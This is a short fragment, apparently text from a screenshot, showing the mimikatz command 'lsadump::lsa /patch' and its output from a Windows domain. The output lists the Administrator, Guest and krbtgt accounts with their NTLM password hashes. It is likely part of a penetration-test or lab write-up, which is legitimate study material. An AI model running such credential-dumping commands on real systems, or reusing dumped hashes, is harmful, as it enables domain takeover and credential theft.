 mimikatz # lsadump::lsa /patch
Domain : GlTS / S-1-5-21-3960071969-2362883727-1949664287
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : ad5a870327c02f83cb947af6a94a4c23
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 6e29949b6be5db95085477551f347ea0